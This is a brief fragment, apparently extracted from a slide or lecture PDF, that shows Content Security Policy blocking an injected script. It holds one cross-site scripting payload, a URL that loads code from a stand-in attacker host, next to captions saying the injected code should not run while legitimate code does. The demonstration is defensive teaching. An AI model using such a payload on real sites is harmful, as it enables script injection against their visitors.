 victim.com/csp.php?js=%
victim.com/csp.php?js=<script/src=//attacker.com/evil.js></script>
Whatever _malicious_ you inserted shouldn’t be executed!
But legitimate code still should execute
I'm legitimate!
Prevent this page from creating additional dialogs
OK